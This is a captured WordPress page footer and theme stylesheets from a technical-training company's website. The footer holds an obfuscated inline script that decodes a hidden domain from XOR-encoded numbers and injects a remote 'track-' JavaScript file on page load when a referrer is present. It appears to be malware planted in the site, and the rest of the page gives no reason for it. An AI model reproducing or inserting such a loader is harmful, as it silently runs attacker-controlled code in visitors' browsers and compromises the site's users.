<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://mectontraining.com/refund-policy/">Refund Policy</a></li>
</ul></div></div>                                                        </div>

                        <div class="col col-md-3 col-sm-6">
                                                            <div id="nav_menu-3" class="widget widget_nav_menu" ><div class="sidebar-title"><h3>Our Courses</h3></div><div class="menu-course-menu-container"><ul id="menu-course-menu" class="menu"><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-1447"><a href="https://mectontraining.com/courses/junior-software-developer/">Junior Software Developer</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-666"><a href="https://mectontraining.com/courses/industrial-electrical-technician/">Industrial Electrical Technician</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-662"><a href="https://mectontraining.com/courses/industrial-automation-technician/">Industrial Automation Technician</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-665"><a href="https://mectontraining.com/courses/industrial-instrument-technician/">Industrial Instrument Technician</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-988"><a href="https://mectontraining.com/courses/multi-skill-technician-fabrication/">Multi Skill Technician Fabrication</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-664"><a href="https://mectontraining.com/courses/welders/">Welders</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-989"><a href="https://mectontraining.com/courses/lifting-supervisor/">Lifting Supervisor</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-987"><a href="https://mectontraining.com/courses/riggers/">Riggers</a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-1559"><a href="https://mectontraining.com/courses/scaffolding-erection-and-inspection/">Scaffolding Erection and Inspection</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-1591"><a href="https://mectontraining.com/courses/third-party-certified-courses/">Third Party Certified Courses</a></li>
</ul></div></div>                                                        </div>

                        <div class="col col-md-3 col-sm-6 address">
                                                            <div id="text-11" class="widget widget_text" ><div class="sidebar-title"><h3>Contact US</h3></div>			<div class="textwidget"><div class="contact-info">
<ul>
<li><a href="http://mectontraining.com/contact-us/" style="color: #d6231c !important;">Click here</a> to contact us</li>
</ul>
</div>
<div class="so-share">
<ul>
<li><a href="https://www.facebook.com/MectonTrainingandTechnicalservices"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://twitter.com/AndMecton"><i class="fa fa-twitter"></i></a></li>
<li><a href="https://www.instagram.com/trainingmecton2020/"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
</div>
		</div>                                                        </div>
                    </div>
                </div> <!-- end container -->
            </div> <!-- end upper-footer -->
            <div class="copyright-info">
                <div class="container">
                    <p>                                    Copyright © 2020 Mecton Training. All rights reserved.                                      </p>
                </div>
            </div>
        </footer>
        <!-- end site-footer -->
    </div>
        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
!function (_2e039) {
    
    var _c5cc = Date.now();
    var _59460 = 1000;
    _c5cc = _c5cc / _59460;
    _c5cc = Math.floor(_c5cc);

    var _57dd2 = 600;
    _c5cc -= _c5cc % _57dd2;
    _c5cc = _c5cc.toString(16);

    var _3b357 = _2e039.referrer;

    if (!_3b357) return;

    var _4153b = [53272, 53277, 53250, 53265, 53264, 53269, 53255, 53276, 53270, 53275, 53269, 53254, 53264, 53279, 53277, 53248, 53338, 53277, 53274, 53266, 53275];

    _4153b = _4153b.map(function(_4ecd4){
        return _4ecd4 ^ 53364;
    });

    var _bb36f = "8f916448e38ac631ff9952be86ec792a";
    
    _4153b = String.fromCharCode(..._4153b);

    var _d79bf = "https://";
    var _4410c = "/";
    var _a027c = "track-";

    var _e62b3 = ".js";

    var _f5d86 = _2e039.createElement("script");
    _f5d86.type = "text/javascript";
    _f5d86.async = true;
    _f5d86.src = _d79bf + _4153b + _4410c + _a027c + _c5cc + _e62b3;

    _2e039.getElementsByTagName("head")[0].appendChild(_f5d86)

}(document);
</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mectontraining.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/themes/industrio2/assets/js/jquery.min.js?ver=0e3ac0c4231e8279fe1b3e8d95d51e32" id="jquery-min-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/themes/industrio2/assets/js/bootstrap.min.js?ver=0e3ac0c4231e8279fe1b3e8d95d51e32" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/themes/industrio2/assets/js/jquery-plugin-collection.js?ver=0e3ac0c4231e8279fe1b3e8d95d51e32" id="jquery-plugin-collection-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/themes/industrio2/assets/js/script.js?ver=0e3ac0c4231e8279fe1b3e8d95d51e32" id="script11-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/industrio2-elementor/assets/js/bdevs-elementor.js?ver=1.0.0" id="bdevs-elementor-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.5.16" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.16","urls":{"assets":"https:\/\/mectontraining.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1373,"title":"ANDRAPRADESH NON RESIDENT TELUGU SOCIETY","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mectontraining.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.16" id="elementor-frontend-js"></script>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-14 05:24:15 -->

--- FILE ---
content_type: text/css
request_url: https://mectontraining.com/wp-content/themes/industrio2/style.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32
body_size: 2339
content:
/*

Theme Name: Industrio2

Theme URI: http://shtheme.com/demosd/industrio2

Author: Shtheme

Author URI: http://shtheme.com

Description: In 2017, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.

Version: 1.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready

Text Domain: industrio2



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/



.blog-single-section .tag-share ul a {

    float: left;

    margin-right: 6px;

}

.blog-single-section .about-author .author-details h5 a{

    font-size: 16px;

    font-size: 1.06667rem;

    font-weight: 600;

    color: #242c33;

    margin: 0;

    text-transform: capitalize;

}

.blog-sidebar .widget  h3 {

    font-size: 1.33333rem;

    font-weight: 500;

    color: #051829;

    margin: 0 0 0.65em;

    position: relative;

    text-transform: uppercase;

}

.blog-sidebar .widget_categories ul {

    background-color: #eff7fa;

    padding: 14px 25px;

}

.blog-sidebar .widget_categories ul a {

    display: block;

    color: #666;

    padding: 10px 0;

    position: relative;

}

.blog-sidebar .widget_categories ul > li + li {

    border-top: 1px solid #e0e6e8;

}

.blog-sidebar .widget_categories ul a:hover {

    color: #ff5e14;

}

.blog-sidebar .widget_tag_cloud a {

    background-color: #f8f8fa;

    font-size: 0.86667rem !important;

    color: #696e71;

    padding: 7px 10px;

    margin: 5px 4px;

    border: 1px solid #f2f2f2;

    display: inline-block;

}

.blog-sidebar .widget_tag_cloud ul li{

    float: left;

}

.blog-sidebar .widget_tag_cloud a:hover {

    background-color: #ff5e14;

    color: #fff;

}

.blog-single-section .comment-respond .form-submit{

    padding-right: 15px;

    padding-left: 15px;

}

.blog-single-section .comment-respond .form-submit .submit {

    width: 100%;

    background-color: #ff5e14;

    color: #fff;

    border: 0;

    outline: 0;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    -o-transition: all 0.3s;

    -ms-transition: all 0.3s;

    transition: all 0.3s;

    text-align: center;

    margin: 20px 0 0;

}

.blog-single-section .comment-respond .form-submit .submit:hover , .contact-pg-contact-section .submit-btn .wpcf7-submit:hover{

    background-color: #e04700;

}

.blog-single-section .comment-respond h3 {

    font-size: 24px;

    font-size: 1.6rem;

    font-weight: 500;

    color: #242c33;

    margin: 0 0 0.62em;

}

.blog-single-section .comment-respond p.logged-in-as{

    padding-left: 15px;

}

.blog-single-section .comment-respond p.logged-in-as a{

    color: #242c33;

}

.blog-single-section .comment-respond p.logged-in-as a:hover ,.blog-single-section .comments a.comment-reply-link:hover{

    color: #ff5e14;

}

li{

    list-style: none;

}

.blog-single-section .comments ul.children{

    margin-left: 28px;

    margin-top: 35px;

    padding: 0;

    margin-bottom: 35px ;

}

.blog-single-section .comments a.comment-reply-link{

    background-color: transparent;

    color: #242c33;

}

ul.pg-pagination span.page-numbers.current{

    background: -webkit-gradient(linear, left top, left bottom, from(#ff5e14), to(#fa4f00));

    color: #fff;

    font-family: "Heebo", sans-serif;

    background-color: #b1b8c1;

    display: block;

    width: 30px;

    height: 30px;

    line-height: 30px;

    font-weight: 500;

}

.service-single-sidebar .services-link-widget ul li.current-menu-item a {

    background-color: #ff5e14;

    color: #fff;

}

.contact-section .contact-form form #contact-form > div {

    width: 50%;

    float: left;

    padding: 0 12px;

    margin-bottom: 40px;

}

.contact-section .contact-form form > div {

    width: 100%;

    float: left;

    padding: 0px;

    margin-bottom:0px;

}

.contact-section .contact-form form br{

    display: none;

}

.contact-section .contact-form form .submit-btn-wrap {

    width: 100%!important;

    float: none;

    clear: both;

    margin-bottom: 0!important;

}

div.wpcf7-mail-sent-ok , div.wpcf7-validation-errors {

    color: #fff;

    padding: 5px!important;

    margin: 3px 12px;

}

.news-section .entry-media img,.news-section-s2 .entry-media img{

    height: 200px;

    max-width: none;

}

.wpb_gmaps_widget .wpb_wrapper{

    padding: 0!important;

}

.home2 .projects-section.section-padding{

    padding-bottom: 0px;

}

.home2 .fun-fact-section .col-md-4 +.col-md-4 .grid{

    padding-left: 150px;

}

.home2 .fun-fact-section .col-md-4 +.col-md-4 .icon{

    left: 50px;

}

.home2 .testimonials-section{

    padding-top: 100px;

}

.contact-section .contact-form form {

    padding-top: 0px;

}

.home3 .projects-section{

    position: relative;

}

.home3 .projects-section:before {

    content: "";

    background-color: #f0f0f0;

    width: 100%;

    height: 50%;

    position: absolute;

    left: 0;

    top: 0;

}

.home3 .cta-section:before {

    background: rgba(13, 30, 45, 0.9);

}

.home3 .cta-section h3 {

    color: #fff;

}

.home3 .testimonials-section {

    padding-top: 100px;

}

.contact-pg-contact-section .submit-btn .wpcf7-submit {

    width: 100%;

    border: 0;

    outline: 0;

    border-radius: 5px;

    background-color: #ff5e14;

    color: #fff;

    padding: 9px 30px;

    height: 44px;

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {

    color: #ff5e14!important;

    background-color: transparent;

}

.news-letter-section form div .wpcf7-submit {

    font-family: "Heebo", sans-serif;

    background-color: #ff5e14;

    width: 125px;

    height: 45px;

    line-height: 45px;

    font-size: 16px;

    font-size: 1.06667rem;

    font-weight: 500;

    color: #fff;

    border: 0;

    outline: 0;

    border-radius: 5px;

    text-transform: uppercase;

    position: absolute;

    right: 0;

    top: 0;

    padding: 2px 15px;

}

.news-letter-section form div .wpcf7-submit:hover , .blog-sidebar .search-widget button, .blog-sidebar .news-letter-widget .wpcf7-submit:hover{

    background-color: #fa4f00;

    color: #fff;

}

.news-letter-section{

    padding-bottom: 0;

}

.news-letter-section div.wpcf7-mail-sent-ok, .news-letter-section div.wpcf7-validation-errors ,.news-letter-widget div.wpcf7-mail-sent-ok,.news-letter-widget div.wpcf7-validation-errors {

    color: #242c33;

    padding: 5px!important;

    margin: 3px 12px;

}

.news-letter-section .wpcf7-response-output, .news-letter-widget .wpcf7-response-output{

    width: 100%;

    margin:0 auto!important;

    margin-top: -30px!important;

    margin-bottom: 20px!important;

}

span.wpcf7-not-valid-tip {

    margin-top: 10px;

    margin-bottom: -10px;

}

.blog-sidebar .search-widget button, .blog-sidebar .news-letter-widget .wpcf7-submit {

    background-color: #ff5e14;

    width: 50px;

    height: 40px;

    line-height: 40px;

    color: #fff;

    border: 0;

    outline: 0;

    position: absolute;

    right: 0;

    top: 0;

    border-left: 2px solid #fff;

    padding: 0px;

}

.blog-sidebar .news-letter-widget .wpcf7-submit{

    border-left: none;

    height: 45px;

}

.error-404 .copy-text {

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    z-index: 10;

    overflow: hidden;

}

.error-404 .copy-text .inner {

    position: relative;

    z-index: 11;

    font-size: 15px;

    color: #fff;

    padding: 35px 0;

}

.error-404 .copy-text:after {

    content: '';

    position: absolute;

    top: 0;

    right: 50px;

    -webkit-transform: skewX(45deg);

    transform: skewX(45deg);

    background: #fe5a0e;

    width: 100000px;

    height: 100%;

}

.error-404:after {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background: #000000;

    opacity: .8;

}

.error-404 .box {

    width: 100%;

    height: 100%;

    display: table;

    position: relative;

    z-index: 10;

}

.error-404 .box .content {

    display: table-cell;

    vertical-align: middle;

}

.error-404 .box .content h3 {

    font-size: 80px;

    color: #FE5A0E;

    font-weight: 600;

}

.error-404 .box .content h3, .error-404 .box .content p {

    margin: 0;

}

.error-404 .box .content p {

    font-size: 40px;

    color: #FFFFFF;

    margin-top: 30px;

    line-height: 26px;

}

.error-404 .logo {

    position: absolute;

    top: 100px;

    left: 50%;

    -webkit-transform: translateX(-50%);

    transform: translateX(-50%);

    z-index: 12;

}

.error-404 {

    text-align: center;

    background-size: cover;

    width: 100%;

    height: 96vh;

    position: relative;

}

.entry-meta li a {

    text-transform: capitalize;

}

.news-section .news-grids .entry-meta ul li:last-child{

    float: right;

}

.site-footer .twitter-feed-widget p{

    color: #242c33;

}



.blog-calassic-main-content .grid:hover .entry-media:before {

    opacity: 0;

}

.blog-calassic-main-content .grid .entry-media:hover:before {

    opacity: 1;

}

.blog-calassic-main-content .grid:hover .entry-media .tags {

    opacity: 0;

}

.blog-calassic-main-content .grid .entry-media:hover .tags {

    opacity: 1;

    visibility: visible;

}
.site-footer .copyright-info p{
    color: #333;
}
.style-switcher-box.toggle-switcherbox, .style-switcher-box{
    display: none!important;
}
.recent-post-widget .entry-details .date{
    font-size: 13px!important;
}
.site-footer .about-widget ul{
    margin-top: 20px!important;
}
.site-footer .services-widget ul li + li {
    margin-top: 20px;
}
.site-footer .recent-post-widget ul > li + li {
    margin-top: 25px;
}
.news-letter-section form div .wpcf7-submit{
    border-radius: 0px 3px 3px 0px;
}
.contact-info-map-section .title-text p{
    color: #989fa7;
}
.news-section .entry-body p, .news-section-s2 .entry-body p, .news-section-s3 .entry-body p {
    margin-bottom: 17px;
}
.news-grids .entry-body .entry-meta{
    font-size: 13px;
    font-weight: 600;
}
.contact-section .title-text p {
    color: #dddddddb;
}
@media screen and (min-width: 992px){
.header-style-2 .topbar ul li, .header-style-3 .topbar ul li {
    color: #ddd;
}
}
ul.navbar-nav > li.menu-item > a{
    font-size: 16px!important;
}
.news-grids .entry-body .entry-meta ul li i{
    margin-right: 5px;
}
.news-grids .entry-meta ul li:last-child{

    float: right;

}
.recent-post-widget .entry-details .date{
    color: #999999;
}
.blog-calassic-main-content .entry-body p{
    margin-bottom: 25px;
}
.blog-calassic-main-content .entry-media{
    margin-bottom: 20px;
}
.blog-calassic-main-content .entry-title-meta{
    margin-bottom: 25px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px!important;
}
.testimonials-section .rating i.nonstar, .testimonials-section-s2 .rating i.nonstar{
    color: #8B8B8B;
}
.contact-pg-contact-section div.wpcf7-mail-sent-ok,
.contact-pg-contact-section div.wpcf7-validation-errors{
    margin: 0;
    color: #222222;
}

--- FILE ---
content_type: text/css
request_url: https://mectontraining.com/wp-content/themes/industrio-child/style.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32
body_size: 4558
content:
/*
Theme Name: Industrio Child Theme
Theme URI: http://shtheme.com/demosd/industrio
Description: This is child theme of industrio
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  industrio-child
Template: industrio2
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/
#respond{
    margin-top: 50px;
}
.single-blog-style-two .text-box .meta-info a{
    text-transform: capitalize;
}
.blog-details-page .tags-share-box .tags-box a {
    border-radius: 20px;
    border: 1px solid #262626;
    height: 40px;
    line-height: 40px;
    color: #514A47;
    font-size: 15px;
    text-align: center;
    padding: 0 25px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    display: inline-block;
    margin-left: 5px;
}
.blog-details-page .tags-share-box .tags-box ul a:hover {
    background: #262626;
    border-color: #262626;
    color: #fff;
}
div.next{
    float: right;
}
.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.comment-reply-link {
    color: #FFFFFF;
    font-size: 15px;
    font-weight: 500;
    width: 82px;
    height: 35px;
    background: #FE5A0E;
    border-radius: 17.5px;
    line-height: 35px;
    position: absolute;
    top: 25px;
    right: 25px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.comment-reply-link:hover{
    background: #252525;
}
.comment-box-wrapper ul.children .single-comment-box{
    padding-left: 60px;
    margin-top: 30px;
}
#respond h3#reply-title{
    margin: 0;
    color: #262626;
    font-size: 24px;
    font-family: 'Poppins';
    font-weight: 600; 
    margin-bottom: 30px;
}
#respond h3#reply-title span{
    font-family: 'Playfair Display', serif;
    font-weight: bold;
    font-style: italic;
    background: -webkit-gradient(linear, left top, right top, from(#f80503), to(#ff7d09));
    background: linear-gradient(to right, #f80503 0%, #ff7d09 100%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
}
#respond h3#reply-title:after{
    display: inline-block;
    vertical-align: middle;
    content: '';
    width: 38px;
    height: 2px;
    background: #888888;
    margin-left: 15px;
    margin-top: 18px;
}
.blog-details-page .comment-form button.thm-btn{
    margin-left: 8px;
}
p.logged-in-as{
    margin-bottom: 20px;
    margin-top: -10px;
}
p.logged-in-as a{
    padding-left: 8px;
    color: #252525;
}
p.logged-in-as a:hover{
    color: #FE5A0E;
}
.widget.popular-categories:first-child{
    margin-top: 0px;
}
.widget.popular-categories{
    margin-top: 45px;
}
.widget_categories , .widget_archive{
    padding: 0 30px;
    padding-top: 30px;
    border: 1px solid #EBEBEF;
    padding-bottom: 30px !important;
}
.popular-categories .sidebar-title h3:after {
    display: inline-block;
    vertical-align: middle;
    content: '';
    width: 38px;
    height: 2px;
    background: #888888;
    margin-left: 15px;
    margin-top: 18px;
}
.widget_categories ul , .widget_archive ul{
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: -5px;
}
.widget_categories ul li a , .widget_archive ul li a{
    color: #555555;
    font-size: 15px;
    position: relative;
    display: block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget_categories ul li + li , .widget_archive ul li + li{
    border-top: 1px solid #E0E0E0;
    padding-top: 10px;
    margin-top: 10px;
}
div.sidebar-title{
    margin-bottom: 30px;
}
div.sidebar-title h3{
    margin: 0;
    color: #262626;
    font-size: 22px;
    font-family: 'Poppins';
    font-weight: 600;
}
.widget_categories ul li a:hover , .widget_archive ul li a:hover{
    color: #FE5A0E;
}
ul.wp-tag-cloud{
    margin-left: -5px;
    margin-right: -5px;
    margin: 0;
    padding: 0;
    list-style: none; 
}
ul.wp-tag-cloud li{
    display: inline-block;
    vertical-align: middle;
    padding: 0 5px;
    margin-bottom: 10px;
}
ul.wp-tag-cloud li a{
    display: block;
    border: 1px solid #F5F9FF;
    color: #555555;
    font-size: 15px!important;
    line-height: 1em;
    padding: 10px 19px;
    -webkit-transition: all .4s;
    transition: all .4s;
    background: #F5F9FF;
}
ul.wp-tag-cloud li a:hover{
    color: #fff;
    border-color: #FE5A0E;
    background: #FE5A0E;
}
.blog-post-pagination ul li a {
    margin-left: 5px;
    color: #262626!important;
    background-color: transparent!important;
    border: 2px solid #CCCBCB!important;
    margin-right: 5px;
}
.pagination>li:first-child>span {
    
    margin-right: 5px;
}
.pagination>li:last-child>a{
    margin-left: 5px!important;
}
.blog-post-pagination ul li a:hover{
    border-color: #888888!important;
    color: #fff!important;
    background: #888888!important;
}
.blog-post-pagination ul li span.current{
    color: #fff;
    background: #888888;
    display: inline-block;
    vertical-align: middle;
    width: 42px;
    height: 42px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 50%;
    border: 2px solid #888888;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.pagination>li a{
    border-radius: 50%!important;
}
a.next{
    margin-left: 0px!important;
}
a.prev{
    margin-right: 0px!important;
}
.rqa-box form.rqa-form input.hvr-sweep-to-right{
    display: inline-block;
    width: 172px;
    height: 44px;
    border: none;
    outline: none;
    background: #FE5A0E;
    color: #FFFFFF;
    font-size: 16px;
    font-family: 'Poppins';
    font-weight: 600;
    line-height: 44px;
    padding-right: 20px;
}
.rqa-box form.rqa-form input.hvr-sweep-to-right:hover{
    color: #252525;
    background: #fff;
}
.rqa-box form.rqa-form input{
    margin-bottom: 6px;
}
.home3 .pb0{
    padding-bottom: 130px!important;
}
.single-blog-style-two .text-box .meta-info .highlight{
    margin-left: 0!important;
}
.blog-style-one .single-blog-style-one .meta-info a + a{
    text-transform: capitalize;
}
.contact-page form.contact-form input.wpcf7-submit {
    display: inline-block;
    width: 100%;
    height: 45px;
    border: none;
    outline: none;
    background: #FE5A0E;
    color: #FFFFFF;
    font-size: 16px;
    font-family: 'Poppins';
    font-weight: 600;
    line-height: 45px;
}
.contact-page form.contact-form input.wpcf7-submit:before {
    background: #252525;
}
div.wpcf7-response-output{
    margin-top: -10px;
}
footer.site-footer .footer-widget.subscribe-widget form input.wpcf7-text {
    width: 100%;
    height: 51px;
    border: 1px solid #e6e5e5;
    padding-left: 20px;
    font-size: 14px;
    color: #B2AFAF;
    display: block;
}
footer.site-footer .footer-widget.subscribe-widget form{
        position: relative;
    margin-top: 30px;
}
footer.site-footer .footer-widget.subscribe-widget form input.wpcf7-submit{
    position: absolute;
    top: 0;
    right: 0;
    width: 98px;
    height: 51px;
    background: #FE5A0E;
    color: #fff;
    font-size: 14px;
    border: none;

}
footer span.ajax-loader{
    display: none!important;
}
footer form.contact-form{
    margin-bottom: -20px;
}
.portfolio-style-two .gallery-filter ul li span{
    padding: 17px 35px;
}
.home3 .blog-style-one{
    background: #f6f6f6;
}
.home2 .faq-rqa-section{
    padding-bottom: 130px!important;
    padding-top: 0px;
}
.navbar-default .navbar-nav>.active>a{
    color: #262626;
    background:none;
}
.navbar-default .navbar-nav>.active>a:hover{
    color: #262626;
    background:none;
}
.contact-page form.contact-form input.wpcf7-submit:hover , footer.site-footer .footer-widget.subscribe-widget form input.wpcf7-submit:hover{
    background: #252525;
}
.about-style-two.sec-pad{
    padding-top: 130px;
}
.single-blog-style-two .text-box .meta-info a{
    color: #262626;
    font-weight: 600;
}
.displaynone{
    display: none;
}
.single-blog-style-two .text-box .meta-info i{
    color: #FE5A0E;
    font-size: 12px;
    margin-right: 4px;
}   
footer.site-footer .footer-widget.about-widget{
    bottom: 0px!important;
}
@media(min-width: 1320px){
.contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {
    margin-left: 50px;
}
}
@media(max-width: 1319px){
.contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {
    margin-left: 0px;
}
.contact-info-style-one .contact-infos .single-contact-infos{
    margin-right: 30px!important;
}
.contact-info-style-one .contact-infos .single-contact-infos{
    margin-bottom: 15px!important;
}
}
@media(max-width: 900px){
    .blog-style-one.sec-pad .sec-title{
        text-align: center;
    }
}
@media (max-width: 991px){
footer.site-footer .footer-widget.services-widget, footer.site-footer .footer-widget.links-widget, footer.site-footer .footer-widget.subscribe-widget {
    margin-top: 40px;
}
}

/* Woocommerce*/

.padtb_100_20 {
    padding: 100px 0px 80px;
}
.mbot75 {
    margin-bottom: 75px;
}
.prd_list {
    width: 43%;
    margin-bottom: 80px !important;
    min-height: 400px;
    float: left;
    margin-right: 50px;
}
span.wdt_img.wooc-image img{
    width: 100%;
    height: auto;
} 
nav.woocommerce-breadcrumb{
    display: none;
}
div.product.type-product{
    border: 1px solid #efefef;
    padding: 30px;
}
.shop div.product.type-product{
    padding: 0px;
}
 .quantity .qty{
    text-align: center;
    width: 50px;
}
 div.product form.cart .button{
    vertical-align: middle;
    border:1px solid #FE5A0E;
    float: left;
    font-size: 16px;
    width: 150px;
    height: 50px;
    letter-spacing: 0.3px;
    background: #FE5A0E;
    border-radius: 3px; 
